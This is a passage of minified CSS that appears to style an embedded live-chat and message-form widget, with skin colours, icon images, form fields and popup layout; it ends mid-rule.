.nb-icon-bridge0{left:55%;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png')}#newBridge_lx .nb-icon-skin-5 .nb-icon-groups{background-color:#fff;border:1px solid #63b4e9}#newBridge_lx .nb-icon-skin-5 .nb-icon-groups-item{background-color:#aedef6;border:1px solid #63b4e9}#newBridge_lx .nb-icon-skin-5 .nb-icon-groups-item .nb-group-text{color:#015db4}#newBridge_lx .nb-icon-skin-5 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup6.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup6.png')}#newBridge_lx .nb-icon-skin-6 .nb-icon-inner-wrap{background:#67B8EA url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack7.png') no-repeat}#newBridge_lx .nb-icon-skin-6 .nb-icon-inner-wrap .nb-icon-bridge0{left:55%;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png')}#newBridge_lx .nb-icon-skin-6 .nb-icon-groups{background-color:#fff;border:1px solid #e4ad00}#newBridge_lx .nb-icon-skin-6 .nb-icon-groups-item{background-color:#f7df95;border:1px solid #e4ad00}#newBridge_lx .nb-icon-skin-6 .nb-icon-groups-item .nb-group-text{color:#e17107}#newBridge_lx .nb-icon-skin-6 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup7.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup7.png')}#newBridge_lx .nb-icon-skin-7 .nb-icon-inner-wrap{background:#CCAEA1 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack8.png') no-repeat}#newBridge_lx .nb-icon-skin-7 .nb-icon-inner-wrap .nb-icon-bridge0{left:55%;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png')}#newBridge_lx .nb-icon-skin-7 .nb-icon-groups{background-color:#fff;border:1px solid #da9475}#newBridge_lx .nb-icon-skin-7 .nb-icon-groups-item{background-color:#efe7e3;border:1px solid #ccaea0}#newBridge_lx .nb-icon-skin-7 .nb-icon-groups-item .nb-group-text{color:#c17c5f}#newBridge_lx .nb-icon-skin-7 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup8.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup8.png')}#newBridge_lx .nb-icon-skin-8 .nb-icon-inner-wrap{background-color:#FE96AC}#newBridge_lx .nb-icon-skin-8 .nb-icon-bridge0{height:50px;width:140px;margin-left:-68px;margin-top:-25px;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord4.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord4.png')}#newBridge_lx .nb-icon-skin-8 .nb-icon-groups{background-color:#fff;border:1px solid #ff96ac}#newBridge_lx .nb-icon-skin-8 .nb-icon-groups-item{background-color:#ffdde4;border:1px solid #ffbaa2}#newBridge_lx .nb-icon-skin-8 .nb-icon-groups-item .nb-group-text{color:#dd2a00}#newBridge_lx .nb-icon-skin-8 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup9.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup9.png')}#newBridge_lx .nb-icon-skin-9 .nb-icon-inner-wrap{background:#4587e8 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack10.png') no-repeat}#newBridge_lx .nb-icon-skin-9 .nb-icon-bridge0{height:50px;width:140px;margin-left:-68px;margin-top:-25px;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png')}#newBridge_lx .nb-icon-skin-9 .nb-icon-groups{background-color:#fff;border:1px solid #4587e8}#newBridge_lx .nb-icon-skin-9 .nb-icon-groups-item{background-color:#cbdaff;border:1px solid #4587e8}#newBridge_lx .nb-icon-skin-9 .nb-icon-groups-item .nb-group-text{color:#4587e8}#newBridge_lx .nb-icon-skin-9 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup10.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup10.png')}#newBridge_lx .nb-icon-groups{border-top:0 !important}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-inner-wrap{height:90px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorBack0.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorBack0.png')}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-inner-wrap .nb-icon-bridge-base{display:none}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-group .nb-icon-inner-wrap{height:83px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorGroup0.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorGroup0.png');border-radius:0}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-group .nb-icon-inner-wrap .nb-icon-bridge-base{display:none}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-groups{margin:0;background-color:#fff;border:1px solid #2599ba}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-groups-item{background-color:#b4eeff;border:1px solid #2599ba}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-groups-item .nb-group-text{color:#0084b9}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-groups-item .nb-group-icon{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekcoloricon.png') no-repeat}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-inner-wrap{height:103px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorBack1.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorBack1.png')}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-inner-wrap .nb-icon-bridge-base{display:none}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-group .nb-icon-inner-wrap{height:90px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorGroup1.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorGroup1.png');border-radius:0}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-group .nb-icon-inner-wrap .nb-icon-bridge-base{display:none}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-groups{margin:0;background-color:#fff;border:1px solid #2599ba}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-groups-item{background-color:#b4eeff;border:1px solid #2599ba}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-groups-item .nb-group-text{color:#0084b9}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-groups-item .nb-group-icon{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekcoloricon.png') no-repeat}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-inner-wrap{height:151px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorBack2.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorBack2.png')}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-inner-wrap .nb-icon-bridge-base{display:none}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-group .nb-icon-inner-wrap{height:118px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorGroup2.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorGroup2.png');border-radius:0}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-group .nb-icon-inner-wrap .nb-icon-bridge-base{display:none}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-groups{margin:0;background-color:#fff;border:1px solid #2599ba}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-groups-item{background-color:#b4eeff;border:1px solid #2599ba}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-groups-item .nb-group-text{color:#0084b9}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-groups-item .nb-group-icon{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekcoloricon.png') no-repeat}#newBridge_lx .nb-customer-icon-style .nb-icon-icon,#newBridge_lx .nb-customer-icon-style .nb-icon-bridge-base{_filter:none}#newBridge_lx .nb-customer-icon-style .nb-icon-groups{border:1px solid #008edf;border-top:0}#newBridge_lx .nb-customer-icon-style .nb-icon-groups-item{border:1px solid #008edf}#newBridge_lx .nb-customer-icon-style .nb-icon-groups-item .nb-group-icon{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup0.png') no-repeat}#newBridge_lx .nb-icon-group .nb-icon-groups{_padding:10px 0}#newBridge_lx .nb-icon-group .icon-disable{background-color:#f2f2f2;border-color:#848484}#newBridge_lx .nb-icon-group .icon-disable .nb-group-text{color:#848484}#newBridge_lx .nb-icon-group .icon-disable .nb-group-icon{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icondisable.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/iconicon/img/icondisable.png')}#newBridge_lx .nodeName{background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/user.png') no-repeat 9px center}#newBridge_lx .nodePhone{background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/nodephone.png') no-repeat 9px center}#newBridge_lx .nodeAddress{background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/nodelocation.png') no-repeat 9px center}#newBridge_lx .nodeMail{background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/nodemail.png') no-repeat 9px center}#newBridge_lx .nodeExt{background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/custom-select.png') no-repeat center center}
#newBridge_lx .nb-nodeboard-base{height:auto;/*width:240px;*/border-radius:8px;z-index:3;box-shadow:0 8px 40px 0 rgba(0,0,0,0.4)}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base{color:#000;border-radius:8px;background-color:#fff}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-top{height:46px;line-height:46px;font-size:14px;background-color:#4E6EF2;border-top-left-radius:5px;border-top-right-radius:5px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-top-shadow{box-shadow:0 2px 4px 0 rgba(0,0,0,0.12);border-radius:8px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-head-title{float:left;font-size:14px;color:#fff;margin-left:12px;line-height:46px;padding-left:2px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-close{display:inline-block;float:right;height:46px;width:34px;cursor:pointer;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/nodeMin.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/nodeboard/img/nodeMin.png');background-position:0 center;background-size:50%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-max{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/nodeMax.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/nodeboard/img/nodeMax.png');background-position:0 center}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-text{zoom:1;padding:12px 0}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-text p{word-break:break-all;line-height:18px;margin:0 8px 0 12px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-text .nb-nodeboard-company{font-size:14px;background-color:transparent;color:#303133}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-text .nb-nodeboard-link{background-color:transparent;color:#909399;height:12px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form{display:inline;background-color:#ededed}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-set{_margin-left:20px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .error-tips{color:#E64552 !important}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .place-style{color:#000}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-content{position:relative;width:216px;margin:8px auto}
#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-tips{position:relative;color:#E64552;line-height:33px;width:315px;margin:8px auto 0px;}
#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-set-content{width:82%;height:58px;margin:12px auto 7px;_margin:12px 0 7px -10px;padding:10px 12px;resize:none;overflow:hidden;border:1px solid #DCDFE6;background-color:#fff;text-align:left;_line-height:12px;outline:0;border-radius:4px;font-size:12px;line-height:18px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form input::-webkit-input-placeholder,#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form textarea::-webkit-input-placeholder{color:#b0b4bb;font-size:12px}
#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-name{height:33px;width:88%;line-height:32px;margin:8px auto 0;_margin:8px 0 0 -10px;border:1px solid #DCDFE6;position:relative;background-color:#fff;border-radius:4px;font-size:14px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-icon{width:35px;height:32px;display:inline-block;text-align:center;background-color:#fff;vertical-align:top;border-right:1px solid #fff;border-radius:4px 0 0 4px}
#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-input{margin:0;width:272px;height:32px;line-height:32px;_overflow:hidden;border:none;display:inline-block;outline:0}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-err{margin-bottom:20px;border-color:#E64552}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-err textarea{border-color:#E64552}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-ext-select{width:215px;margin:0 auto;_margin:0 0 0 -10px;position:relative}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .select{width:30px;height:32px;display:inline-block;text-align:center;color:#e5e4e4;vertical-align:top}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-select-title{color:#606266;height:32px;line-height:32px;background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/custom-select.png') no-repeat 10px center;background-color:transparent;padding:0 20px 0 36px;white-space:nowrap;text-overflow:ellipsis;border:none;outline:none;overflow:hidden;margin:2px 0;font-size:12px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-ext-input{background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/custom-input.png') no-repeat 9px center}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-success{display:none;height:270px;background-color:#ededed}
#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-success-box{width:70%;position:absolute;top:35%;left:30%;margin-left:-60px;margin-top:-55px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-success-icon{height:72px;width:80px;margin:0 auto;background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/bridge.png') no-repeat center center;background-color:transparent}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-success-title{color:#333;font-size:14px;text-align:center;margin-top:10px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-success-content{color:#333;text-align:center}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-sucess-close{height:30px;width:90px;color:#fff;margin:20px auto 0;background-color:#4E6EF2;text-align:center;line-height:32px;cursor:pointer}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-send{width:218px;margin:12px auto 0 10px;padding-bottom:12px;_margin-left:10px;overflow:hidden}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-send-btn{height:32px;width:64px;line-height:32px;text-align:center;border-radius:4px;font-size:12px;color:#fff;cursor:pointer;float:right;background-color:#4E6EF2}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .message-disable{background-color:#AAACAD !important}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-verifycode{z-index:100;height:30px;line-height:30px;margin:7px auto 0;_margin:7px 0 0 -10px;position:relative;text-align:left;width:221px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-verifycode input{margin:0;width:84px;height:30px;line-height:30px;overflow:hidden;_overflow:hidden;border:none;display:inline-block;background-color:#fff;border:1px solid #d5d5d5;text-align:center;box-sizing:border-box;float:left}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-verifycode .nb-nodeboard-verifyimg{height:30px;display:inline-block;float:left;box-sizing:border-box;width:90px;margin-left:8px;background-position:left top;background-repeat:no-repeat;background-size:auto 30px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-verifycode.nb-nodeboard-err input{border-color:#E64552 !important}#newBridge_lx .nb-nodeboard-base .mess-placeholder{color:#a9a9a9}#newBridge_lx .nb-nodeboard-position-base{position:fixed;_position:absolute}#newBridge_lx .nb-nodeboard-left-bottom{left:20px;bottom:10px;top:auto;right:auto}#newBridge_lx .nb-nodeboard-right-bottom{right:20px;bottom:10px;top:auto;left:auto}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-0{background-color:#4E6EF2 !important}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-1{background:#4E6EF2 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop1.png') no-repeat;background-size:100% 100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-2{background:#4E6EF2 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop2.png') no-repeat;background-size:100% 100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-2{background-color:#C28412}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-3{background:#5882ED url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop4.png') no-repeat;background-size:100% 100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-3{background-color:#5882ED}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-4{background:#E8A114 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop5.png') no-repeat;background-size:100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-4{background-color:#F49C11}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-5{background:#65B6EA url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop6.png') no-repeat;background-size:100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-5{background-color:#63B4E9}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-6{background:#65B6EA url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop7.png') no-repeat;background-size:100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-6{background-color:#F7DF95}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-7{background:#65B6EA url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop8.png') no-repeat;background-size:100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-7{background-color:#DA9475}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-top-8{background:#FE9FB3 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/boardTop9.png') no-repeat;background-size:100% 100%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-8{background-color:#FE96AC}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-top-9{background-color:#4686E8 !important}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-send .nb-nodeboard-send-btn-9{background-color:#4686E8}#newBridge_lx ins{display:block;text-decoration:none}#newBridge_lx .custom-select-main{position:relative;color:#000;font-size:12px}#newBridge_lx .custom-select-main .custom-select-title{height:30px;line-height:30px;border:1px solid #DCDFE6;border-radius:4px;background:url(widget/img/esui-combo-arrow.png) no-repeat right -2px #fff;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/widget/img/esui-combo-arrow.png');cursor:pointer;color:#8a8c8d}#newBridge_lx .custom-select-main .custom-select-title .custom-select-title-content{color:#8a8c8d;height:30px;line-height:30px;background:url(widget/img/custom-select.png) no-repeat 9px center;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/widget/img/custom-select.png');padding:0 20px 0 34px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}#newBridge_lx .custom-select-body{position:absolute;left:0;top:31px;width:100%;line-height:30px;border:1px solid #DCDFE6;background:#fff;display:none;z-index:5}#newBridge_lx .custom-select-body .custom-select-body-content{padding:0 5px 0 10px}#newBridge_lx .custom-select-body .custom-select-body-list{padding-right:5px;max-height:180px;overflow:auto}#newBridge_lx .custom-select-body .custom-select-body-list .custom-select-list-item{color:#8a8c8d;height:30px;line-height:30px;border-bottom:1px solid #d5d5d5;cursor:pointer;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}#newBridge_lx .custom-select-body .custom-select-body-list .custom-select-list-item:hover{color:#000}#newBridge_lx #nbWebImLightContainer_lx .nb-webim-light-support{font-size:12px;height:30px;line-height:30px;color:#aeaeae;text-align:center;background-color:#fcfcfc}#newBridge_lx #nbWebImLightContainer_lx .nb-webim-light-support .nb-webim-light-support-icon{display:inline-block;width:19px;height:18px;background-image:url(support/img/grayicon.png);background-size:100% auto;margin:0 4px -5px 0;background-repeat:no-repeat}#newBridge_lx #nbWebImLightContainer.nb-webim-light-windowsos .nb-webim-light-support .nb-webim-light-support-icon{background-image:url(support/img/grayiconie8.png)}#newBridge_lx .minMessageContainer #codeToken,#newBridge_lx .minMessageContainer #blockConfirm{display:none}#newBridge_lx #blockConfirm,#newBridge_lx #codeToken{position:absolute;top:40px;left:0;width:100%;height:100%;overflow:hidden}#newBridge_lx .bgMark{width:100%;height:100%;background:rgba(0,0,0,0.3);position:absolute;bottom:0;margin-bottom:40px}#newBridge_lx .codeToken{z-index:999;width:240px;height:70px;box-sizing:border-box;background:#fff;position:absolute;padding:10px 20px;top:50%;left:50%;margin-left:-120px;margin-top:-75px;box-shadow:1px 1px 1px #9E9E9E}#newBridge_lx #codeToken .codeToken{height:130px;margin-top:-105px}#newBridge_lx .codeToken h4{text-align:center;margin:0 0 10px}#newBridge_lx .codeToken .row{position:relative;text-align:center}#newBridge_lx .codeToken .row input{height:18px;line-height:18px;font-size:16px;width:128px;text-align:center;outline:none;border:1px solid #ccc;margin:0 auto}#newBridge_lx .codeToken .code{height:30px}#newBridge_lx .codeToken .code a{position:absolute;top:12px;text-decoration:none;color:blue;margin-left:20px}#newBridge_lx .codeToken .code img{height:40px}#newBridge_lx .codeToken .row button{background:blue;color:#fff;font-size:12px;padding:2px 20px;border:none;border-radius:4px;outline:none;cursor:pointer}#newBridge_lx #codeToken .codeToken .row button{margin-top:15px}#newBridge_lx .nb-comp-base{position:fixed;_position:absolute;cursor:pointer;box-shadow:0 2px 6px 0 rgba(0,0,0,0.08);color:#FFF;width:48px;right:2px;text-align:center;background:#4E6EF2;border-radius:4px}#newBridge_lx .nb-comp-base .nb-comp-item{position:relative;padding:8px;background-size:22px;-moz-background-size:22px;font-size:14px;background-repeat:no-repeat;background-position:center 6px;background-color:#4E6EF2;word-break:break-all;text-align:center;cursor:pointer}#newBridge_lx .nb-comp-base .nb-comp-item:hover{background-color:#2F52E1}#newBridge_lx .nb-comp-base .nb-comp-item:first-child{border-radius:4px 4px 0 0;padding-top:12px;background-position-y:10px}#newBridge_lx .nb-comp-base .nb-comp-item:last-child{border-radius:0 0 4px 4px;padding-bottom:12px}#newBridge_lx .nb-comp-base .nb-comp-item-im{background-image:url(comp/img/comp-icon-im.png)}#newBridge_lx .nb-comp-base .nb-comp-item-form{background-image:url(comp/img/comp-icon-form.png)}#newBridge_lx .nb-comp-base .nb-comp-item-phone{background-image:url(comp/img/comp-icon-phone.png)}#newBridge_lx .nb-comp-base .nb-comp-item-qr-code{background-image:url(comp/img/comp-icon-qr-code.png)}#newBridge_lx .nb-comp-base .nb-comp-item-corp-wechat-qr-code{background-image:url(comp/img/comp-icon-corp-wechat-qr-code.png)}.new-bridge.nb-comp-popper{font-family:"Helvetica Neue,Helvetica,PingFang SC,Hiragino Sans GB,Microsoft YaHei,SimSun,sans-serif";padding:20px;background:#FFFFFF;box-shadow:0 2px 12px 0 rgba(0,0,0,0.1);border:1px solid #EBEEF5;margin-right:10px;box-sizing:content-box}.new-bridge.nb-comp-popper.form{box-sizing:content-box;width:400px;max-height:580px;min-height:300px;padding-bottom:80px}.new-bridge.nb-comp-popper.form .nb-comp-form-content{max-height:400px;overflow-y:auto;box-sizing:content-box}.new-bridge.nb-comp-popper.form .nb-comp-form-content::-webkit-scrollbar{display:none}.new-bridge.nb-comp-popper.form .nb-comp-form-header .nb-comp-form-title{font-size:18px;font-family:PingFangSC-Regular,PingFang SC;font-weight:400;color:#333333;line-height:18px;margin:0 0 12px 0}.new-bridge.nb-comp-popper.form .nb-comp-form-header .nb-comp-form-desc{font-size:14px;font-family:PingFangSC-Regular,PingFang SC;font-weight:400;color:#909399;line-height:14px;margin:0 0 24px 0}.new-bridge.nb-comp-popper.form .nb-comp-form-footer{position:absolute;bottom:0;right:0;padding:20px}.new-bridge.nb-comp-popper.form .nb-comp-form-btn,.new-bridge.nb-comp-popper.form .nb-comp-form-dialog-btn{cursor:pointer;float:right;border-radius:4px;border:1px solid #DCDFE6;height:38px;background-color:#fff;color:#606266;padding:0 20px;margin-left:12px}.new-bridge.nb-comp-popper.form .nb-comp-form-btn:active,.new-bridge.nb-comp-popper.form 